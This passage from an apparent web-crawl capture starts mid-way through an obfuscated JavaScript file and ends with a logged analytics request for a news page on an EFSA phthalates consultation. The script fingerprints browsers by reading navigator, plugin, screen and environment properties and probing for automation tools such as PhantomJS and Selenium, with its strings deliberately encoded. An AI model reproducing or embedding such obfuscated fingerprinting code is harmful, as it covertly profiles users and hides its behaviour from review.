'\x7a\x54\x54\x48')](function(_0x305a7c){return _0x311fd3[_0xf521('0xa1', '\x32\x46\x30\x53')](_0x311fd3[_0xf521('0xa2', '\x6e\x33\x6a\x42')](_0x305a7c,_0x5c58ea),_0x6c4320)?_0xd0a1be[_0x311fd3[_0xf521('0xa3', '\x7a\x21\x48\x72')](_0x305a7c,_0x5c58ea)]:_0x60c0da[_0x311fd3[_0xf521('0xa4', '\x29\x6e\x58\x76')](_0x305a7c,_0x5c58ea)|_0x6c4320];})[_0xf521('0xa5', '\x55\x52\x79\x6d')]('');continue;case'\x31\x30':var _0xec5d9a=[];continue;case'\x31\x31':for(var _0x36cc90=0x0;_0x3f4b49[_0xf521('0xa6', '\x6e\x38\x23\x33')](_0x36cc90,_0x3f4b49[_0xf521('0xa7', '\x73\x32\x30\x29')](_0xd0a1be[_0xf521('0xa8', '\x5b\x64\x4c\x6c')],_0x60c0da[_0xf521('0xa9', '\x29\x6e\x58\x76')]));_0x36cc90++){_0x387c27[_0xf521('0xaa', '\x68\x30\x31\x50')](_0x36cc90);}continue;case'\x31\x32':for(var _0x1756c8=0x0;_0x3f4b49[_0xf521('0xab', '\x29\x6e\x58\x76')](_0x1756c8,_0x30c0d5[_0xf521('0xac', '\x58\x25\x34\x6b')]);_0x1756c8++){var _0x29d7df=_0x30c0d5[_0x1756c8][0x0];var _0x5d5525=_0x30c0d5[_0x1756c8][0x2];switch(_0x30c0d5[_0x1756c8][0x1]){case _0xf521('0xad', '\x59\x64\x77\x57'):try{if(_0x3f4b49[_0xf521('0xae', '\x6f\x5a\x41\x25')](typeof _0x3f4b49[_0xf521('0xaf', '\x47\x64\x4c\x77')](_0x5d5525),_0xf521('0xb0', '\x61\x6e\x4f\x73'))){_0x48791f[_0x48791f[_0xf521('0xb1', '\x68\x30\x31\x50')]]=_0x3f4b49[_0xf521('0xb2', '\x26\x49\x50\x33')](_0x4c4671,_0x3f4b49[_0xf521('0xb3', '\x61\x6e\x4f\x73')](_0x29d7df,_0xf521('0xb4', '\x33\x53\x58\x53')));}else{_0x48791f[_0x48791f[_0xf521('0xb5', '\x45\x55\x39\x62')]]=_0x4c4671(_0x3f4b49[_0xf521('0xb6', '\x6c\x4a\x58\x33')](_0x29d7df,_0xf521('0xb7', '\x6d\x7a\x44\x43')));}}catch(_0x7120d6){_0x48791f[_0x48791f[_0xf521('0xb8', '\x6f\x5a\x41\x25')]]=_0x3f4b49[_0xf521('0xb9', '\x32\x46\x30\x53')](_0x4c4671,_0x3f4b49[_0xf521('0xba', '\x61\x6e\x4f\x73')](_0x29d7df,_0xf521('0xbb', '\x29\x6e\x58\x76')));}break;case _0xf521('0xbc', '\x58\x39\x79\x4f'):try{try{_0x4bc999=_0x3f4b49[_0xf521('0xbd', '\x58\x25\x34\x6b')](_0x5d5525);if(typeof _0x4bc999===_0xf521('0xbe', '\x5e\x65\x6a\x6f')){_0x48791f[_0x48791f[_0xf521('0x3e', '\x26\x49\x50\x33')]]=_0x3f4b49[_0xf521('0xbf', '\x5e\x65\x6a\x6f')](_0x4c4671,_0x3f4b49[_0xf521('0xc0', '\x59\x64\x77\x57')](_0x29d7df,_0xf521('0xc1', '\x6a\x44\x5d\x6f')));}else if(_0x4bc999===null){_0x48791f[_0x48791f[_0xf521('0xc2', '\x55\x52\x79\x6d')]]=_0x4c4671(_0x3f4b49[_0xf521('0xc3', '\x68\x30\x31\x50')](_0x29d7df,_0xf521('0xc4', '\x4b\x66\x63\x61')));}else{_0x48791f[_0x48791f[_0xf521('0xc5', '\x4e\x24\x76\x4b')]]=_0x3f4b49[_0xf521('0xc6', '\x4e\x24\x76\x4b')](_0x4c4671,_0x3f4b49[_0xf521('0xc7', '\x6e\x33\x6a\x42')](_0x3f4b49[_0xf521('0xc8', '\x61\x6e\x4f\x73')](_0x29d7df,'\x3d'),_0x4bc999[_0xf521('0xc9', '\x51\x46\x49\x39')]()));}}catch(_0x3fba8e){_0x48791f[_0x48791f[_0xf521('0xca', '\x6a\x44\x5d\x6f')]]=_0x3f4b49[_0xf521('0xcb', '\x40\x44\x66\x58')](_0x4c4671,_0x3f4b49[_0xf521('0xcc', '\x53\x47\x55\x5d')](_0x29d7df,_0xf521('0xcd', '\x53\x47\x55\x5d')));break;}break;}catch(_0x432047){_0x48791f[_0x48791f[_0xf521('0x33', '\x59\x64\x77\x57')]]=_0x3f4b49[_0xf521('0xce', '\x6a\x62\x6c\x44')](_0x4c4671,_0x3f4b49[_0xf521('0xcf', '\x59\x64\x77\x57')](_0x3f4b49[_0xf521('0xd0', '\x6a\x62\x6c\x44')](_0x29d7df,'\x3d'),_0x432047));}break;case _0xf521('0xd1', '\x29\x6e\x58\x76'):try{var _0x5124bd=[];try{_0x39a750=_0x5124bd[_0xf521('0xd2', '\x42\x28\x6b\x44')]('\x69');}catch(_0x57dde5){_0x48791f[_0x48791f[_0xf521('0xb8', '\x6f\x5a\x41\x25')]]=_0x3f4b49[_0xf521('0xd3', '\x58\x58\x5b\x38')](_0x4c4671,_0xf521('0xd4', '\x58\x58\x5b\x38'));break;}try{var _0x3ff186=_0x4e2206[_0xf521('0xd5', '\x38\x42\x73\x77')][_0xf521('0xd6', '\x51\x46\x49\x39')];if(_0x3f4b49[_0xf521('0xd7', '\x38\x42\x73\x77')](_0x3ff186,0x0)||_0x3f4b49[_0xf521('0xd8', '\x5b\x64\x4c\x6c')](_0x3ff186,null)){_0x48791f[_0x48791f[_0xf521('0xd9', '\x61\x6e\x4f\x73')]]=_0x3f4b49[_0xf521('0xda', '\x45\x55\x39\x62')](_0x4c4671,_0xf521('0xdb', '\x38\x37\x4b\x6c'));break;}}catch(_0x51a929){_0x48791f[_0x48791f[_0xf521('0xd9', '\x61\x6e\x4f\x73')]]=_0x3f4b49[_0xf521('0xdc', '\x21\x6a\x32\x33')](_0x4c4671,_0xf521('0xdd', '\x26\x49\x50\x33'));break;}for(var _0x39a750=0x0;_0x39a750<_0x4e2206[_0xf521('0xde', '\x5b\x64\x4c\x6c')][_0xf521('0xdf', '\x6a\x43\x4b\x6b')];_0x39a750++){var _0x5ac104=_0xf521('0xe0', '\x33\x53\x58\x53')[_0xf521('0xe1', '\x78\x46\x25\x26')]('\x7c'),_0x4de985=0x0;while(!![]){switch(_0x5ac104[_0x4de985++]){case'\x30':if(_0x3f4b49[_0xf521('0xe2', '\x6c\x4a\x58\x33')](typeof _0x4b7bc1,_0xf521('0xe3', '\x5b\x64\x4c\x6c'))){_0x1a3ef5=_0xf521('0xe4', '\x58\x58\x5b\x38');}else if(_0x3f4b49[_0xf521('0xe5', '\x38\x37\x4b\x6c')](_0x4b7bc1[_0xf521('0xe6', '\x73\x32\x30\x29')]('\x2e')[_0xf521('0x9c', '\x40\x44\x66\x58')],0x1)){_0x1a3ef5=_0x4b7bc1[_0xf521('0xe7', '\x32\x46\x30\x53')]('\x2e')[_0xf521('0xe8', '\x42\x28\x6b\x44')]();}continue;case'\x31':if(_0x3f4b49[_0xf521('0xe9', '\x6e\x38\x23\x33')](typeof _0x4e2206[_0xf521('0xea', '\x51\x46\x49\x39')][_0x39a750],_0xf521('0xeb', '\x6d\x7a\x44\x43'))){_0x48791f[_0x48791f[_0xf521('0xec', '\x6a\x62\x6c\x44')]]=_0x3f4b49[_0xf521('0xed', '\x61\x6e\x4f\x73')](_0x4c4671,_0xf521('0xee', '\x40\x44\x66\x58'));break;}continue;case'\x32':var _0x1a3ef5=_0xf521('0xef', '\x65\x36\x25\x54');continue;case'\x33':if(_0x3f4b49[_0xf521('0xf0', '\x47\x64\x4c\x77')](_0x5124bd[_0xf521('0xf1', '\x45\x55\x39\x62')](_0x1a3ef5),0x0)){_0x5124bd[_0xf521('0xaa', '\x68\x30\x31\x50')](_0x1a3ef5);}continue;case'\x34':var _0x4b7bc1=_0x4e2206[_0xf521('0xf2', '\x30\x36\x50\x4a')][_0x39a750][_0xf521('0xf3', '\x32\x46\x30\x53')];continue;}break;}}for(var _0x39a750=0x0;_0x39a750<_0x5124bd[_0xf521('0xf4', '\x45\x50\x33\x33')];_0x39a750++){_0x48791f[_0x48791f[_0xf521('0xf5', '\x58\x58\x5b\x38')]]=_0x3f4b49[_0xf521('0xf6', '\x53\x47\x55\x5d')](_0x4c4671,_0x3f4b49[_0xf521('0xf7', '\x38\x42\x73\x77')](_0xf521('0xf8', '\x58\x39\x79\x4f'),_0x5124bd[_0x39a750]));}}catch(_0x3943cf){_0x48791f[_0x48791f[_0xf521('0xdf', '\x6a\x43\x4b\x6b')]]=_0x3f4b49[_0xf521('0xf9', '\x78\x5e\x73\x70')](_0x4c4671,_0x3f4b49[_0xf521('0xfa', '\x45\x50\x33\x33')](_0xf521('0xfb', '\x66\x4c\x78\x72'),_0x3943cf));}break;case _0xf521('0xfc', '\x4c\x62\x58\x2a'):if(_0x3f4b49[_0xf521('0xfd', '\x40\x44\x66\x58')](_0x29d7df,_0xf521('0xfe', '\x6a\x62\x6c\x44'))){try{var _0x41a113='';var _0x4c06b0=navigator[_0xf521('0xff', '\x33\x53\x58\x53')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf521('0x100', '\x47\x64\x4c\x77')](_0x4c06b0)){_0x41a113=_0xf521('0x101', '\x45\x50\x33\x33');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf521('0x102', '\x6c\x4a\x58\x33')](_0x4c06b0)){_0x41a113=_0xf521('0x103', '\x47\x5e\x73\x35');}else{_0x41a113=_0xf521('0x104', '\x33\x53\x58\x53');}_0x48791f[_0x48791f[_0xf521('0x105', '\x38\x37\x4b\x6c')]]=_0x4c4671(_0x3f4b49[_0xf521('0x106', '\x4c\x62\x58\x2a')](_0x29d7df+'\x3d',_0x41a113));}catch(_0x4033ff){_0x48791f[_0x48791f[_0xf521('0x5a', '\x6c\x4a\x58\x33')]]=_0x4c4671(_0x3f4b49[_0xf521('0x107', '\x57\x77\x5a\x24')](_0x3f4b49[_0xf521('0x108', '\x52\x43\x66\x4d')](_0x29d7df,_0xf521('0xcd', '\x53\x47\x55\x5d')),_0x4033ff[_0xf521('0x109', '\x5e\x65\x6a\x6f')]()));}}break;}_0x3f4b49[_0xf521('0x10a', '\x33\x53\x58\x53')](_0x4ecb76);}continue;case'\x31\x33':var _0x1806e9={'\x56\x77\x76':function _0x21d0b2(_0x399233,_0x2f4d09){return _0x399233%_0x2f4d09;}};continue;case'\x31\x34':var _0x5c58ea=0x2;continue;}break;}}var _0x187089=[[_0xf521('0x10b', '\x51\x46\x49\x39'),_0xf521('0x10c', '\x6a\x62\x6c\x44'),function(){return navigator;}],[_0xf521('0x10d', '\x59\x55\x32\x30'),_0xf521('0x10e', '\x61\x6e\x4f\x73'),function(){return navigator[_0xf521('0x10f', '\x75\x4f\x6f\x45')];}],[_0xf521('0x110', '\x40\x44\x66\x58'),_0xf521('0x111', '\x66\x4c\x78\x72'),function(){return navigator[_0xf521('0x112', '\x7a\x21\x48\x72')];}],[_0xf521('0x113', '\x6e\x33\x6a\x42'),_0xf521('0x114', '\x73\x32\x30\x29'),function(){return navigator[_0xf521('0x115', '\x5d\x76\x46\x4b')][_0xf521('0x116', '\x65\x36\x25\x54')]==0x0;}],[_0xf521('0x117', '\x7a\x21\x48\x72'),_0xf521('0x118', '\x47\x5e\x73\x35'),function(){return navigator[_0xf521('0x119', '\x4b\x66\x63\x61')];}],[_0xf521('0x11a', '\x4e\x24\x76\x4b'),_0xf521('0x118', '\x47\x5e\x73\x35'),function(){return navigator[_0xf521('0x11b', '\x6a\x43\x4b\x6b')];}],[_0xf521('0x11c', '\x7a\x21\x48\x72'),_0xf521('0x11d', '\x78\x5e\x73\x70'),function(){}],[_0xf521('0x11e', '\x6d\x7a\x44\x43'),_0xf521('0x11f', '\x47\x64\x4c\x77'),function(){var _0x478f9a=ActiveXObject;return _0x478f9a;}],[_0xf521('0x120', '\x26\x49\x50\x33'),_0xf521('0x121', '\x51\x26\x21\x4a'),function(){var _0x5e645b=webkitURL;return _0x5e645b;}],[_0xf521('0x122', '\x78\x46\x25\x26'),_0xf521('0x123', '\x38\x37\x4b\x6c'),function(){var _0x2faec7=_phantom;return _0x2faec7;}],[_0xf521('0x124', '\x38\x42\x73\x77'),_0xf521('0x125', '\x59\x55\x32\x30'),function(){var _0x2219dc=callPhantom;return _0x2219dc;}],[_0xf521('0x126', '\x65\x36\x25\x54'),_0xf521('0x127', '\x5e\x65\x6a\x6f'),function(){var _0x5c3410=chrome;return _0x5c3410;}],[_0xf521('0x128', '\x65\x36\x25\x54'),_0xf521('0x129', '\x58\x39\x79\x4f'),function(){var _0x3eba04=yandex;return _0x3eba04;}],[_0xf521('0x12a', '\x61\x4e\x64\x30'),_0xf521('0x12b', '\x6c\x4a\x58\x33'),function(){var _0x370289=opera;return _0x370289;}],[_0xf521('0x12c', '\x61\x6e\x4f\x73'),_0xf521('0x11f', '\x47\x64\x4c\x77'),function(){var _0x4812eb=opr;return _0x4812eb;}],[_0xf521('0x12d', '\x55\x52\x79\x6d'),_0xf521('0x12e', '\x26\x49\x50\x33'),function(){var _0x602e80=safari;return _0x602e80;}],[_0xf521('0x12f', '\x40\x44\x66\x58'),_0xf521('0x130', '\x38\x42\x73\x77'),function(){var _0x32bae2=awesomium;return _0x32bae2;}],[_0xf521('0x131', '\x7a\x54\x54\x48'),_0xf521('0x12b', '\x6c\x4a\x58\x33'),function(){var _0x42e267=puffinDevice;return _0x42e267;}],[_0xf521('0x132', '\x26\x49\x50\x33'),_0xf521('0x133', '\x75\x4f\x6f\x45'),function(){var _0x3a4ec4=__nightmare;return _0x3a4ec4;}],[_0xf521('0x134', '\x4c\x62\x58\x2a'),_0xf521('0x135', '\x47\x5e\x73\x35'),function(){var _0x3cef93=domAutomation;return _0x3cef93;}],[_0xf521('0x136', '\x30\x36\x50\x4a'),_0xf521('0x129', '\x58\x39\x79\x4f'),function(){var _0x27174b=domAutomationController;return _0x27174b;}],[_0xf521('0x137', '\x78\x46\x25\x26'),_0xf521('0x135', '\x47\x5e\x73\x35'),function(){var _0x4eb7c3=_Selenium_IDE_Recorder;return _0x4eb7c3;}],[_0xf521('0x138', '\x7a\x21\x48\x72'),_0xf521('0x127', '\x5e\x65\x6a\x6f'),function(){return document[_0xf521('0x139', '\x51\x46\x49\x39')];}],[_0xf521('0x13a', '\x45\x50\x33\x33'),_0xf521('0x135', '\x47\x5e\x73\x35'),function(){return document[_0xf521('0x13b', '\x29\x6e\x58\x76')];}],[_0xf521('0x13c', '\x6e\x33\x6a\x42'),_0xf521('0x135', '\x47\x5e\x73\x35'),function(){return process[_0xf521('0x13d', '\x66\x4c\x78\x72')];}],[_0xf521('0x13e', '\x32\x46\x30\x53'),_0xf521('0x13f', '\x4e\x24\x76\x4b'),function(){return global[_0xf521('0x140', '\x45\x50\x33\x33')];}],[_0xf521('0x141', '\x33\x53\x58\x53'),_0xf521('0x142', '\x40\x44\x66\x58'),function(){return global[_0xf521('0x143', '\x58\x39\x79\x4f')];}],[_0xf521('0x144', '\x61\x6e\x4f\x73'),_0xf521('0x12b', '\x6c\x4a\x58\x33'),function(){return WebAssembly;}],[_0xf521('0x145', '\x6f\x5a\x41\x25'),_0xf521('0x146', '\x7a\x21\x48\x72'),function(){return _0x311fd3[_0xf521('0x147', '\x61\x4e\x64\x30')](require,'\x66\x73');}],[_0xf521('0x148', '\x47\x64\x4c\x77'),_0xf521('0x149', '\x42\x28\x6b\x44'),function(){return _0x311fd3[_0xf521('0x14a', '\x6c\x4a\x58\x33')](globalThis,global);}],[_0xf521('0x14b', '\x6a\x44\x5d\x6f'),_0xf521('0x14c', '\x6f\x5a\x41\x25'),function(){return window[_0xf521('0x14d', '\x75\x4f\x6f\x45')]();}],[_0xf521('0x14e', '\x75\x4f\x6f\x45'),_0xf521('0x14f', '\x6a\x44\x5d\x6f'),function(){return navigator[_0xf521('0x150', '\x55\x52\x79\x6d')];}],[_0xf521('0x151', '\x6f\x5a\x41\x25'),_0xf521('0x152', '\x6d\x7a\x44\x43'),function(){return navigator[_0xf521('0x153', '\x51\x46\x49\x39')];}],[_0xf521('0x154', '\x32\x46\x30\x53'),_0xf521('0x155', '\x66\x4c\x78\x72'),function(){return navigator[_0xf521('0x156', '\x59\x55\x32\x30')];}],[_0xf521('0x157', '\x21\x6a\x32\x33'),_0xf521('0x158', '\x78\x5e\x73\x70'),function(){return _0x311fd3[_0xf521('0x159', '\x51\x26\x21\x4a')](navigator[_0xf521('0x15a', '\x58\x58\x5b\x38')],'\x43');}],[_0xf521('0x15b', '\x61\x4e\x64\x30'),_0xf521('0x118', '\x47\x5e\x73\x35'),function(){window[_0xf521('0x15c', '\x29\x6e\x58\x76')]=Object[_0xf521('0x15d', '\x38\x42\x73\x77')](window);return window[_0xf521('0x15e', '\x51\x46\x49\x39')][_0xf521('0x15f', '\x73\x32\x30\x29')];}],[_0xf521('0x160', '\x26\x49\x50\x33'),_0xf521('0x161', '\x4c\x62\x58\x2a'),function(){return _0x311fd3[_0xf521('0x162', '\x68\x30\x31\x50')](window[_0xf521('0x163', '\x47\x5e\x73\x35')],0x0);}],[_0xf521('0x164', '\x7a\x54\x54\x48'),_0xf521('0x165', '\x78\x46\x25\x26'),function(){return _0x311fd3[_0xf521('0x166', '\x32\x46\x30\x53')](window[_0xf521('0x167', '\x6d\x7a\x44\x43')],0x0);}],[_0xf521('0x168', '\x73\x32\x30\x29'),_0xf521('0x169', '\x33\x53\x58\x53'),function(){return window[_0xf521('0x16a', '\x38\x42\x73\x77')];}],[_0xf521('0x16b', '\x68\x30\x31\x50'),_0xf521('0x16c', '\x57\x77\x5a\x24'),function(){return window[_0xf521('0x16d', '\x58\x58\x5b\x38')][_0xf521('0x14d', '\x75\x4f\x6f\x45')]();}],[_0xf521('0x16e', '\x45\x50\x33\x33'),_0xf521('0x10e', '\x61\x6e\x4f\x73'),function(){return _0x311fd3[_0xf521('0x16f', '\x6c\x4a\x58\x33')](Boolean,_0x311fd3[_0xf521('0x170', '\x6c\x4a\x58\x33')](typeof process,_0xf521('0x171', '\x73\x32\x30\x29'))&&process[_0xf521('0x172', '\x29\x6e\x58\x76')]&&process[_0xf521('0x173', '\x6a\x62\x6c\x44')][_0xf521('0x174', '\x6f\x5a\x41\x25')]);}],[_0xf521('0x175', '\x45\x55\x39\x62'),_0xf521('0x176', '\x33\x53\x58\x53'),function(){return document[_0xf521('0x177', '\x5d\x76\x46\x4b')];}],[_0xf521('0x178', '\x45\x50\x33\x33'),_0xf521('0x179', '\x6a\x62\x6c\x44'),function(){return eval[_0xf521('0x17a', '\x78\x46\x25\x26')]()[_0xf521('0x17b', '\x5e\x65\x6a\x6f')];}],[_0xf521('0x17c', '\x59\x55\x32\x30'),_0xf521('0x17d', '\x58\x25\x34\x6b'),function(){return navigator[_0xf521('0x156', '\x59\x55\x32\x30')][_0xf521('0x17e', '\x6c\x4a\x58\x33')];}],[_0xf521('0x17f', '\x6e\x38\x23\x33'),_0xf521('0x180', '\x59\x64\x77\x57'),function(){return deviceType;}],[_0xf521('0x181', '\x38\x37\x4b\x6c'),_0xf521('0x182', '\x4b\x66\x63\x61'),function(){return screen[_0xf521('0x183', '\x6a\x43\x4b\x6b')];}],[_0xf521('0x184', '\x51\x46\x49\x39'),_0xf521('0x165', '\x78\x46\x25\x26'),function(){return screen[_0xf521('0x185', '\x52\x43\x66\x4d')];}],[_0xf521('0x186', '\x57\x77\x5a\x24'),_0xf521('0x12b', '\x6c\x4a\x58\x33'),function(){var _0x5920a3=eoapi;return _0x5920a3;}],[_0xf521('0x187', '\x68\x30\x31\x50'),_0xf521('0x13f', '\x4e\x24\x76\x4b'),function(){var _0x1c929e=eoapi_VerifyThis;return _0x1c929e;}],[_0xf521('0x188', '\x6d\x7a\x44\x43'),_0xf521('0x189', '\x6e\x38\x23\x33'),function(){var _0x33629b=eoapi_extInvoke;return _0x33629b;}],[_0xf521('0x18a', '\x38\x42\x73\x77'),_0xf521('0x18b', '\x51\x46\x49\x39'),function(){var _0xcac3df=eoWebBrowserDispatcher;return _0xcac3df;}],[_0xf521('0x18c', '\x38\x37\x4b\x6c'),_0xf521('0x18d', '\x45\x55\x39\x62'),function(){return window[_0xf521('0x18e', '\x57\x77\x5a\x24')];}],[_0xf521('0x18f', '\x33\x53\x58\x53'),_0xf521('0x179', '\x6a\x62\x6c\x44'),function(){return navigator[_0xf521('0x190', '\x61\x4e\x64\x30')][_0xf521('0x191', '\x6e\x38\x23\x33')]==0x2;}],[_0xf521('0x192', '\x6a\x62\x6c\x44'),_0xf521('0x179', '\x6a\x62\x6c\x44'),function(){return _0x311fd3[_0xf521('0x193', '\x6a\x62\x6c\x44')](navigator[_0xf521('0x194', '\x6f\x5a\x41\x25')][_0xf521('0xa9', '\x29\x6e\x58\x76')],0x2);}],[_0xf521('0x195', '\x51\x46\x49\x39'),_0xf521('0x196', '\x4b\x66\x63\x61'),function(){return window[_0xf521('0x197', '\x68\x30\x31\x50')];}],[_0xf521('0x198', '\x6a\x43\x4b\x6b'),_0xf521('0x199', '\x68\x30\x31\x50'),function(){return navigator[_0xf521('0x19a', '\x7a\x21\x48\x72')][_0xf521('0x19b', '\x47\x5e\x73\x35')][0x0][_0xf521('0x19c', '\x42\x28\x6b\x44')];}],[_0xf521('0x19d', '\x78\x5e\x73\x70'),_0xf521('0x114', '\x73\x32\x30\x29'),function(){return navigator[_0xf521('0x19e', '\x78\x5e\x73\x70')][_0xf521('0x19f', '\x47\x64\x4c\x77')][0x1][_0xf521('0x1a0', '\x65\x36\x25\x54')];}],[_0xf521('0x1a1', '\x32\x46\x30\x53'),_0xf521('0x1a2', '\x6e\x38\x23\x33'),function(){return navigator[_0xf521('0x1a3', '\x73\x32\x30\x29')][_0xf521('0x1a4', '\x7a\x21\x48\x72')][0x2][_0xf521('0x1a5', '\x26\x49\x50\x33')];}],[_0xf521('0x1a6', '\x42\x28\x6b\x44'),_0xf521('0x142', '\x40\x44\x66\x58'),function(){return navigator[_0xf521('0x1a7', '\x59\x55\x32\x30')][_0xf521('0x1a8', '\x21\x6a\x32\x33')];}],[_0xf521('0x1a9', '\x6d\x7a\x44\x43'),_0xf521('0x130', '\x38\x42\x73\x77'),function(){return navigator[_0xf521('0x1aa', '\x4b\x66\x63\x61')];}],[_0xf521('0x1ab', '\x47\x64\x4c\x77'),_0xf521('0x1ac', '\x5b\x64\x4c\x6c'),function(){return navigator[_0xf521('0x1ad', '\x42\x28\x6b\x44')][_0xf521('0x1ae', '\x51\x26\x21\x4a')];}],[_0xf521('0x1af', '\x57\x77\x5a\x24'),_0xf521('0x1b0', '\x61\x4e\x64\x30'),function(){return navigator[_0xf521('0x1b1', '\x26\x49\x50\x33')][_0xf521('0x1b2', '\x6a\x43\x4b\x6b')];}]];try{var _0x2ec451=_0xf521('0x1b3', '\x61\x6e\x4f\x73')[_0xf521('0x95', '\x7a\x54\x54\x48')]('\x7c'),_0x199d5c=0x0;while(!![]){switch(_0x2ec451[_0x199d5c++]){case'\x30':if(_0x23e5e0){_0x187089[_0xf521('0x1b4', '\x26\x49\x50\x33')]([_0x23e5e0,_0xf521('0x1b5', '\x59\x64\x77\x57')]);_0x311fd3[_0xf521('0x1b6', '\x57\x77\x5a\x24')](_0x43b781,_0x311fd3[_0xf521('0x1b7', '\x21\x6a\x32\x33')](_0x2c0518,_0x187089));}continue;case'\x31':_0x4485d4[_0xf521('0x1b8', '\x61\x4e\x64\x30')](_0xf521('0x1b9', '\x6d\x7a\x44\x43'))[_0xf521('0x1ba', '\x38\x42\x73\x77')]=_0x311fd3[_0xf521('0x1bb', '\x6e\x38\x23\x33')](_0xf521('0x1bc', '\x7a\x54\x54\x48'),_0x3043fd[_0xf521('0x1bd', '\x7a\x54\x54\x48')][_0xf521('0x1be', '\x4b\x66\x63\x61')]());continue;case'\x32':_0x311fd3[_0xf521('0x1bf', '\x5d\x76\x46\x4b')](_0x43b781,_0x311fd3[_0xf521('0x1c0', '\x47\x5e\x73\x35')](_0x2c0518,_0x187089));continue;case'\x33':_0x311fd3[_0xf521('0x1c1', '\x45\x50\x33\x33')](_0x4ecb76);continue;case'\x34':if(!_0x3043fd[_0xf521('0x1c2', '\x78\x46\x25\x26')])_0x3043fd[_0xf521('0x1c3', '\x33\x53\x58\x53')]=_0x313c08;continue;case'\x35':var _0xddd194=_0xf521('0x1c4', '\x5d\x76\x46\x4b');continue;case'\x36':if(_0xc858b9){try{_0x4418c4[_0xf521('0x1c5', '\x4c\x62\x58\x2a')]=_0x4454ad(_0xc858b9);}catch(_0x1cb335){}}continue;case'\x37':_0x187089[_0xf521('0x1c6', '\x57\x77\x5a\x24')]([_0x311fd3[_0xf521('0x1c7', '\x7a\x54\x54\x48')](_0x311fd3[_0xf521('0x1c8', '\x6a\x43\x4b\x6b')]('\x27'+_0xddd194,'\x27'),_0xf521('0x1c9', '\x52\x43\x66\x4d')),_0xf521('0x1ca', '\x47\x64\x4c\x77'),function(){return _0xddd194[_0xf521('0x1cb', '\x26\x49\x50\x33')]();}]);continue;}break;}}catch(_0x507e4f){_0x4485d4[_0xf521('0x1cc', '\x73\x32\x30\x29')](_0xf521('0x1cd', '\x5b\x64\x4c\x6c'))[_0xf521('0x1ce', '\x4c\x62\x58\x2a')]=_0x311fd3[_0xf521('0x1cf', '\x6c\x4a\x58\x33')](_0xf521('0x1d0', '\x75\x4f\x6f\x45'),_0x3043fd[_0xf521('0x1d1', '\x32\x46\x30\x53')](_0x507e4f[_0xf521('0x1d2', '\x30\x36\x50\x4a')]));}finally{if(_0xc858b9)_0x4418c4[_0xf521('0x1d3', '\x42\x28\x6b\x44')]=_0xc858b9;}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1841998138&t=pageview&_s=1&dl=https%3A%2F%2Fchemycal.com%2Fnews%2Ff81e126f-afea-443e-a68c-5406280ff247%2FEFSA__Phthalates_draft_opinion_and_exposure_protocol_open_for_public_consultation&ul=en-us%40posix&dt=EFSA%20%7C%20Phthalates%3A%20draft%20opinion%20and%20exposure%20protocol%20open%20for%20public%20consultation&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=67314867&gjid=1234436672&cid=1310411957.1769540665&tid=UA-21200280-8&_gid=1055703836.1769540665&_r=1&_slc=1&z=500236074
body_size: -449
content:
2,cG-GHPZZ17328